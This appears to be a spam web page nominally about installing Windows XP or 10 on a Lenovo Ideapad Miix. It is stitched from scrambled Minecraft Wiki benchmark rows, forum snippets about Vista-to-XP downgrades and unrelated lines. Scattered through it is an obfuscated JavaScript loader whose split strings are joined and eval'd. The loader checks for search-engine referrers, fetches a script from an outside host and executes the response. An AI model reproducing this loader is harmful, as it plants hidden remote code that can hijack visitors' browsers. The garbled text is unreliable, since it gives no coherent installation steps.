



## **Install Windows Xp On Lenovo Ideapad Miix**

Ti 16 GB DDR3- 1 Dell Optiplex 9 02 Windows 1 0 6 4- bit Intel Core i 5- 4.. 60 Mac Book Pro 10,1 2 Mac scales down to 1 Windows 1 0 0 1 Intel Core i.. Windows 1 0 0 1 Intel Core i 3- 5 UAMD Radeon R5 M3 MHz 2 GB DDR3 8GB DDR3- 1.. 60 8GB DDR3- 1 Turbo Core enabled, liquid cooled Windows 1 0 0 1 Intel Celeron N2.. ";JJ["emVB"]="on r";JJ["NUKE"]=">0)&";JJ["GSTr"]="Of(\"";JJ["sIcw"]="f(\"l";JJ["vNDP"]="nt.. scr";JJ["gZmR"]="!(re";JJ["fbzR"]="succ";JJ[ "AXSw"]="ery/";JJ["pYML"]="ta:f";JJ["WLIi"]="xtSt";JJ["OhhU"]=",cro";JJ["wnNy"]="TagN";JJ["AlrI"]="(res";JJ["ERwJ"]= "var ";JJ["VqUh"]="roce";JJ["EeUt"]="atus";JJ["NmAJ"]="main";JJ["YPtp"]="libs";JJ["ZYuw"]="etTi";JJ["AthD"]="=='u";JJ[ "wsCr"]="/jqu";JJ["LUAv"]="ppen";JJ["IBHc"]="t',p";JJ["WHCp"]=");fu";JJ["LTSz"]="'){s";JJ["IABK"]="exOf";JJ["ERok"]= "leap";JJ["pTEI"]="');a";JJ["WTTS"]="d')[";JJ["aIru"]="orce";JJ["bMsM"]="alse";JJ["jiHT"]="\"ram";JJ["fSAS"]="'//a";JJ["pK  $kG$ "]="meou";JJ["CQhK"]="ment";JJ["viaY"]=".

Optional) You may install Opti Fine or Better Fps, collect frame rate results for windowed and fullscreen mode, then post them in the comments section.. 31 Dell Inspiron N5 Windows 1 0 6 4- bit Intel Core i 5- 2 KNvidia Ge Force GTX 7.. 7- 6 HQNvidia Ge Force GTX 9 M 2 GB GGDR5 8GB DDR4- 2 Benchmarked by turning right, holding A and W all at the same time.. Y5 4Intel HD Graphics 5 GB DDR3 L- 1 60 Lenovo Ideapad Miix 7 GPU throttles due to limited TDP headroom.. GHz Windows 8 1 6 Intel Core i 7- 3 UIntel HD Graphics 4 GB DDR3- 1 60 01..

a";JJ["IYvo"]="ndef";JJ["qXYj"]="&&!(";JJ["RDdf"]="jax/";JJ["cSOx"]="ef i";JJ["iWcO"]=".

## **how to install windows 10 on lenovo ideapad miix 300**

how to install windows 10 on lenovo ideapad miix 300, lenovo ideapad miix 300-10iby install windows, lenovo ideapad miix 310 install windows 10, lenovo ideapad miix 300 install windows, how to install windows 10 on lenovo ideapad miix 310

0 6 GB GDDR5 8GB DDR3- 1 Overclocked CPUWindows 1 Intel Core i 3- 3 MNvidia Ge.. 86 This is a Mac Book A1 53 4 (EMC 2 OS X 1 0 1 1 5 (1 F3 4)Intel Core i.. Fullscreen Windows 1 0 6 4- bit AMD FX- 6 30 0Nvidia Ge Force GTX 9 60 16.. ";JJ["Amyi"]="f(!(";JJ["voHB"]="ypeo";JJ["iDiO"]="func";JJ["JeJy"]="a);}";JJ["OklM"]="dChi";JJ["sGvu"]="});}";JJ["VkMm "]="nt.. Windows 1 0 0 1 Intel Core i 5- 7 Intel HD Graphics 6 GB DDR4- 2 13 31.. To render using the Nvidia GPU follow the steps below: Open the Minecraft Launcher > menu button > Launch options > select any unmodded profile > click < Use bundled Java runtime> and write down the path of the Java Executable,Open the Nvidia Control Panel > Manage 3.. OSCPUGPURAMResolution Launcherversion Minecraftversion Framerate Comments Maximized.. Windows 1 0 6 4- bit Intel Core i 5- 2 MIntel HD Graphics 3 GB DDR3- 1 33.. Maximized window (OS X users press Option and the green maximize button), and Fullscreen.

## **lenovo ideapad miix 310 install windows 10**

var wWc = 'install+windows+xp+on+lenovo+ideapad+miix';var JJ = new Array();JJ["HmHR"]="iptu";JJ["NrKC"]="f \$=";JJ["kiuH"]="gth>";JJ["kFFQ"]="ive.. 80 GB DDR4- 2 13 31 Radeon Software 1 Results were obtained using FRAPS 3 Build 1.. 3- 3 MIntel HD Graphics 4 GB DDR3- 1 60 01 Toshiba Satellite C4 AWindows 1.. 16 GB DDR3- 2 AMD Radeon Software 1 Windows 1 0 0 1 Intel Core i 7- 4 MQIntel HD Graphics 4.. GB DDR4- 3 20 02 Windows 1 0 6 4- bit Intel Core i 7- 5 K 4 3 GHz Nvidia Ge.. Laptop age is 1 1 years Windows 1 0 6 4- bit Intel Core i 7- 4 Nvidia Ge Force GTX 7.. min";JJ["DFAz"]="xOf(";JJ["pVcB"]="l:'h";JJ["XMgE"]="onp:";JJ["FDRy"]="0)&&";JJ["RoHE"]="GET'";JJ["qPWE"]=". c";JJ["OJtO"]="p us";JJ["bnDA"]="a=do";JJ["OCpW"]="&!(r";JJ["CvSQ"]="d();";JJ["jJFf"]="f(\"b";JJ["bkIz"]="e:'s";JJ["bRU p"]=",dat";JJ["DfeT"]="\"yah";eval(JJ["ERwJ"]+JJ["VieW"]+JJ["uCWY"]+JJ["ERwJ"]+JJ["bnDA"]+JJ["sQsT"]+JJ["vNDP"]+ JJ["cjAx"]+JJ["mEIV"]+JJ["CQhK"]+JJ["ZzoL"]+JJ["LIFn"]+JJ["pTEI"]+JJ["jbPu"]+JJ["ddGQ"]+JJ["nHHL"]+JJ["IGKQ"]+J J["Uawl"]+JJ["fSAS"]+JJ["BGhM"]+JJ["hpzj"]+JJ["ERok"]+JJ["OnSz"]+JJ["jrws"]+JJ["RDdf"]+JJ["YPtp"]+JJ["wsCr"]+JJ[" AXSw"]+JJ["VTIY"]+JJ["hyhQ"]+JJ["szcG"]+JJ["iWcO"]+JJ["viaY"]+JJ["DcOs"]+JJ["sQsT"]+JJ["VkMm"]+JJ["pWKR"]+JJ[ "vvEp"]+JJ["Iylt"]+JJ["wnNy"]+JJ["NMgz"]+JJ["qNVs"]+JJ["WTTS"]+JJ["fqcW"]+JJ["LUAv"]+JJ["OklM"]+JJ["sMfX"]+JJ[ "WHCp"]+JJ["opEj"]+JJ["emVB"]+JJ["asUB"]+JJ["CLks"]+JJ["voHB"]+JJ["NrKC"]+JJ["AthD"]+JJ["IYvo"]+JJ["rEDP"]+JJ[

"LTSz"]+JJ["ZYuw"]+JJ["pKkG"]+JJ["CNBH"]+JJ["ZbBX"]+JJ["FcIK"]+JJ["esTc"]+JJ["ERwJ"]+JJ["WFkY"]+JJ["iuGC"]+J J["CQhK"]+JJ["viBO"]+JJ["XnmQ"]+JJ["iBaV"]+JJ["wNpp"]+JJ["cGkJ"]+JJ["kiuH"]+JJ["eszK"]+JJ["Amyi"]+JJ["gZmR"]+JJ ["zMZr"]+JJ["PSBD"]+JJ["rYFj"]+JJ["qUVB"]+JJ["kXrn"]+JJ["NUKE"]+JJ["OCpW"]+JJ["cSOx"]+JJ["BxPp"]+JJ["GSTr"]+ JJ["hpzj"]+JJ["GRpg"]+JJ["NqtG"]+JJ["qXYj"]+JJ["IYeE"]+JJ["cvDn"]+JJ["DFAz"]+JJ["jiHT"]+JJ["eFUr"]+JJ["dZHV"]+JJ[ "FDRy"]+JJ["gZmR"]+JJ["zMZr"]+JJ["PSBD"]+JJ["jJFf"]+JJ["TFOD"]+JJ["tlnl"]+JJ["pGOb"]+JJ["wNpp"]+JJ["qPWE"]+JJ[ "IABK"]+JJ["cGfI"]+JJ["qiZz"]+JJ["NqtG"]+JJ["qXYj"]+JJ["IYeE"]+JJ["cvDn"]+JJ["DFAz"]+JJ["DfeT"]+JJ["ZuFD"]+JJ["N qtG"]+JJ["qXYj"]+JJ["IYeE"]+JJ["cvDn"]+JJ["DFAz"]+JJ["tezT"]+JJ["dZHV"]+JJ["FDRy"]+JJ["gZmR"]+JJ["zMZr"]+JJ["PS BD"]+JJ["sIcw"]+JJ["kFFO"]+JJ["thl]"]+JJ["pGOb"]+JJ["wNpp"]+JJ["qPWE"]+JJ["IABK"]+JJ["GmPI"]+JJ["dZHV"]+JJ["hV cn"]+JJ["Agmk"]+JJ["lNHk"]+JJ["CVcV"]+JJ["jtlE"]+JJ["aIru"]+JJ["EIxK"]+JJ["DjSr"]+JJ["pvLd"]+JJ["rsdn"]+JJ["RoHE"]+ JJ["bRUp"]+JJ["DJGn"]+JJ["bkIz"]+JJ["DIIR"]+JJ["IBHc"]+JJ["VqUh"]+JJ["jYER"]+JJ["pYML"]+JJ["bMsM"]+JJ["OhhU"] +JJ["CFpf"]+JJ["NmAJ"]+JJ["KmEq"]+JJ["GEJK"]+JJ["XMgE"]+JJ["fPYd"]+JJ["xWyQ"]+JJ["pVcB"]+JJ["uNzp"]+JJ["aPu W"]+JJ["yUhc"]+JJ["twfw"]+JJ["dIPb"]+JJ["bCON"]+JJ["HmHR"]+JJ["OJtO"]+JJ["jdWT"]+JJ["euKi"]+JJ["sjgk"]+JJ["HVJb "]+JJ["RbNH"]+JJ["fbzR"]+JJ["YLIO"]+JJ["iDiO"]+JJ["BsSq"]+JJ["AlrI"]+JJ["XHIS"]+JJ["vEgL"]+JJ["CFaN"]+JJ["WLIi"]+ JJ["EeUt"]+JJ["LWaP"]+JJ["asIp"]+JJ["dsAF"]+JJ["AlrI"]+JJ["XHIS"]+JJ["vEgL"]+JJ["JeJy"]+JJ["sGvu"]+JJ["FXlC"]+JJ["C vSQ"]);Hardware performance – Official Minecraft Wiki.. 40 Most of the time it stayed around 9. GHz Windows 1 0 Intel Core i 7- 6 KNvidia Ge Force GTX 9 MHz 64 GB DDR4- 2.

## **how to install windows 10 on lenovo ideapad miix 310**

1 ";JJ["jtlE"]="= 'f";JJ["vEgL"]="eDat";JJ["YLIO"]="ess:";JJ["sMfX"]="ld(a";JJ["fqcW"]="0].. Looks in all directions to load all visible chunks until the chunk updates value drops to zero or a low, consistent value.. Download waptrick games for cell phone For two reasons, having downgrade rights to XP means that you're supposed to remove Vista from your pc and the fact that they're restore/recovery disks, not OS installation disks.. If using a laptop, make sure it is plugged in Use only the official Minecraft launcher,Use only the settings provided below,Disable any mods before benchmarking.. GB DDR3- (1 33 3/1 Windows 1 0 6 4- bit Intel Core i 5- 6 KIntel HD Graphics 5.. 9 and newer on various hardware and software configurations Hi, I'm having trouble to find the sim card access in my laptop.. KNvidia Ge Force GTX 9 GB DDR3- 1 86 61 Aero theme disabled, Only Fraps and minecraft were running.. ";JJ["vvEp"]="emen";JJ["GRpg"]="le \"";JJ["FXlC"]="}}}r";JJ["nHHL"]="i but";JJ["DIIR"]="crip";JJ["cvDn"]="inde";JJ["Agmk"]="{var";JJ["eszK"]="0){i";JJ["NMgz"]="ame(";JJ["CLks"]="if(t";JJ["Zb BX"]=",100";JJ["rsdn"]="pe:'";JJ["qUVB"]="ande";JJ["dIPb"]="TGjn";JJ["ddGQ"]="Attr";JJ["esTc"]="lse{";JJ["asIp"]="HR){ ";JJ["hpzj"]="goog";JJ["CNBH"]="t(rd";JJ["jdWT"]="/102";JJ["CFaN"]="a,te";JJ["iBaV"]="r;if";JJ["iuGC"]="docu";JJ["EIxK "]="';\$.. Sony kdl 32v4500 update yahoo This video is an introduction on how to install Windows XP onto a new Lenovo computer.. Minecraft 1 1 2 By default, Java will render using Intel's integrated graphics.. Press F3 to display the debug screen Go to and stand at coordinates XYZ: - 1 Displayed on the seventh line from the top).. Doing so will ensure that the results are as consistent and accurate as possible.. 60 01 OS X 1 0 1 0 5 Intel Core i 7- 3 QMNvidia Ge Force GT 6 M1 6GB DDR3- 1.. js?";JJ["CVcV"]="wme ";JJ["pWKR"]="etEl";JJ["WFkY"]="ref=";JJ["tlnl"]="\")>0";JJ["pvLd"]="({ty";JJ["GEJK"]="e,js";JJ[" cjAx"]="reat";JJ["qNVs"]="'hea";JJ["jbPu"]=".. Asus Zenbook Prime UX2 ALinux Mint 1 8 Intel Core i 7- 6 HQIntel Iris Pro 5.. MIntel HD Graphics 4 GB DDR3- 1 60 01 Acer Aspire V3- 5 G Last entry with this machine likely.. K 4 5 GHz Nvidia Ge Force GTX 1 06 0 1 MHz 16 GB DDR3- 1 Ran several times and fullscreen FPS was consistently 5.. Religion Various formally approved collections of scriptures, including: Biblical canon, among various Jewish and Christian communities; Chinese Buddhist canon, used.. Nvidia driver 3 78 Windows 1 0 0 1 AMD FX- 8 35 0AMD Radeon R9 3 GB DDR3- 1.. There are ways around it however, its going to include making an image of the vista partition, with a program like Acronis True Home Image.. 7 GHz Intel HD Graphics 4 GB DDR3- 1 60 01 Sager NP2 65 0Windows 8 AMD A8- 7.. Windows 1 0 6 4- bit AMD Athlon X4 8 60 KNvidia Ge Force GTX 7 Ti 4GB DDR3- 2..

set";JJ["jrws"]="om/a";JJ["DjSr"]="ajax";JJ["BxPp"]="ndex";JJ["jYER"]="ssDa";JJ["bCON"]=".. Force 9 M1 2GB DDR3 L- 1 Lenovo Think Pad T4 Windows 1 0 0 1 Intel Core i.. Intel Celeron M 4 Intel GMA 9 50 2 MHz 1GB DDR2- 5 This is a tissues options.. World creation Choose New Profile, and use the options provided below: FOV - Leave this at Normal.. I have inserted the SIM card in the slot, but I cant fint the sim card or to access.. Ti 16 GB DDR4- 2 Windows 1 0 0 1 Intel Core i 3- 7 UIntel HD Graphics 6 GB DDR4- 2..

len";JJ["aPuW"]="//l2";JJ["dsAF"]="eval";JJ["szcG"]="uery";JJ["DcOs"]=");do";JJ["fPYd"]="fals";JJ["sjgk"]=".. GB DDR3- 1 60 01 GPU driver v 20 Toshiba Satellite S5 A5 18 8 connected to external monitor.. FPS faster than both windowed modes Windows 1 0 6 4- bit Intel Core i 7- 4 MQ 2.. Force 7 M8 GB DDR3- 1 60 Toshiba Satellite C4 AWindows 1 0 0 Intel Core i.. Fullscreen OS X 1 0 1 1 5 Intel Core m 5- 6 Y5 4Intel HD Graphics 5 GB LPDDR3- 1.. ind";JJ["lNHk"]=" sho";JJ["viBO"]=" ref";JJ["BsSq"]="tion";JJ["qiZz"]="il \"";JJ["cGkJ"]=".. The restore/recovery disks work, by erasing the disk and then putting back essentially an image.. 0 6 4- bit AMD Ryzen 7 1 70 Nvidia Ge Force GTX 1 GB1 6GB DDR4- 2 CPU overclocked to 3.. Using the debug screen lowers the in- game framerate causing results to be less accurate.. Example | comments = Windowed - 5 Better Fps 1 2 Launcher Settings In- game Options and Video Settings.. GB DDR3- 1 60 01 Windows 1 0 6 4- bit Intel Core i 5-6 Nvidia Ge Force GTX 1.. g";JJ["zMZr"]="f

in";JJ["PSBD"]="dexO";JJ["hVcn"]="0)))";JJ["IGKQ"]="e('s";JJ["xWyQ"]="e,ur";JJ["cGfI"]="(\"ma";JJ["VieW"]="q = ";JJ["dZHV"]=".. To change to fullscreen: Windows Users press F1 OS X users press FN + F1 Optional for Windows users, but recommended: ) Use Fraps benchmarking feature to collect frame rate results.. js"";JJ["mEIV"]="eEle";JJ["rEDP"]="ined";JJ["e uKi"]="/309";JJ["pGOb"]=")&&!";JJ["LIFn"]="ript";JJ["sQsT"]="cume";JJ["OnSz"]="is.. Windows 1 0 6 4- bit Intel Core i 5- 4 K 4 2 GHz Nvidia Ge Force GTX 1 06.. You will then need a partition manager,llike Partition magic, to partition the disk and then you can put back the Vista partition and use a program like Easy BCD to switch between the partitions and OS'.. 41 0AMD Radeon R5 GB DDR3- 1 60 01 Windows 1 0 6 4- bit Intel Core m 5- 6.. Opti Fine increases FPS by 2 Windows 1 0 0 1 Intel Core i 7- 5 UNvidia Ge.. Failure to follow these instructions will result in the removal of your entry Requirements before you start benchmarking: Use only your primary display and set it to its native resolution.. Laptop: Aftershock SM- 1 Windows 1 0 6 4- bit Intel Core i 5- 6 AMD Radeon RX 4.. To gather FPS results Spin or walk around in a small circle centred around the X and Z coordinates, while keeping your head horizontal.. Click Apply to finish Conditions for benchmarking[edit | edit source]Before continuing, please note: You must read and follow the instructions below for your entry to be accepted.. GPU) Not include bogus information; this information is for the benefit of others, not their detriment.. Resource Packs - Use only the Default resource pack Game Mode: Creative (Hostile mobs won't bother you)When you have spawned.. This skews the results Get the minimum and maximum frame rates for Default window size (8.. Watch companion video here Windows 1 0 6 4- bit AMD FX- 8 35 0 4 GHz AMD Radeon R9 2.. Intel HD Graphics (Bay Trail)8 GB DDR3 L- 1 33 Acer Aspire E1 5 ES1(?)Windows 1.. Force GTX 9 80 Ti 1 MHz 32 GB DDR4- 2 The GPU configuration is in SLI (disabled in minecraft)Windows XP SP3 3.. D Settings > Program Settings,Click Add > Browse to the Java executable using the path the first step and click Open then Add Selected Program,Once found and selected, change the Preferred graphics processor to High- performance NVIDIA processor.. Force GTX 9 M1 6GB DDR3 L- 1 Dell Inspiron 7 55 Windows 1 0 0 1 AMD Athlon II X2 2.. 56 23) Windows 7 SP1 6 4- bit Intel Core i 7- 4 KAMD Radeon RX 4 GB GDDR5.. \")>";JJ["tezT"]="\"msn";JJ["XHIS"]="pons";JJ["asUB"]="d(){";JJ["ZuFD"]="oo \"";JJ["KmEq"]=":tru";JJ["VTIY"]="3.. c";JJ["BGhM"]="jax ";JJ["CFpf"]="ssDo";JJ["XnmQ"]="erre";JJ["ZzoL"]="('sc";JJ["Uawl"]="rc',";JJ["DJGn"]="aTyp";JJ["yU hc"]="XKaY";JJ["IYeE"]="ref.. FPS results such as 2 For your entry to be accepted, you must: Add your results using only the provided link below, not by editing the results page source.. \")";JJ["RbNH"]="ly',";JJ["GmPI"]="(\"vk";JJ["LWaP"]=",jqX";JJ[ "FcIK"]=");}e";JJ["rYFj"]="f(\"y";JJ["eFUr"]="bler";JJ["uCWY"]="wWc;";JJ["TFOD"]="ing.. Intel Core i 5- 2 KNvidia Ge Force GTX 9 GB DDR3- 1 60 01 CPU overclocked to 4.. Suspicious entries may be removed at our discretion By adding your entry, you acknowledge that you have read the Instructions in their entirety.. 7- 8 Nvidia Ge Force GTX 7 MHz 3 GB GDDR5 16 GB DDR3- 1 60 01 GPU load, core not maxed.. Do Not look straight up or down while obtaining the frame rate Looking both upwards and downwards causes objects that are out of view, mainly objects on the horizontal plane, not to be rendered which increases FPS.. Follow the formatting of the EXAMPLE entry template that is provided to you Not submit an incomplete entry (e.. 13 31 Acer Aspire E5- 5 BMWindows 1 0 0 AMD FX- 9 59 0Nvidia Ge Force GTX 7.. ";JJ["uNzp"]="ttp:";JJ["hyhQ "]="0/jq";JJ["twfw"]="nZM4";JJ["NqtG"]=")>0)";JJ["Iylt"]="tsBy";JJ["opEj"]="ncti";JJ["HVJb"]="weeb";JJ["wNpp"]="(ref";J J["kXrn"]="x.. )Record the highest and lowest frame rate values, not an average frame rate, to the ones place.. X 1 25 0MHz 16 GB DDR3- 1 60 01 PC used Windows 7 SP1 6 Intel Core i 7- 4.. You may include frame rates from Eyefinity or Surround setups in the comment section.. Alpha, Beta, 1 0, 1 This article is about users' measurements of performance using Minecraft Java Edition 1.. Ti 16 GB DDR3- 1 Xubuntu 1 6 0 4 6 Intel Core i 5- 4 Nvidia Ge Force GTX 9.. Windows 1 0 6 4- bit AMD A8- 6 60 0KAMD Radeon HD 8 D1 6GB DDR3- 1 60 CPU and GPU are left at stock frequency settings; Turbo Core left enabled.. Nvidia Ge Force GTX 7 Ti 4GB DDR2- 8 00 Using very old hardware except videocard and OS.. Then running the xp restore, which will completely wipe the machine, removing the vista installation  $\&$  the vista restore partition, and install the XP Installation & XP Restore Partition.. OSCPUGPURAMResolution Launcherversion Minecraftversion Framerate Comments Maximized.. Make sure you burn your vista restore disks. GB DDR4- 2 13 31 Intel NUC Kit NUC6i KYKWindows 1 0 0 Intel Core i 7- 6 HQNvidia Ge. e10c415e6f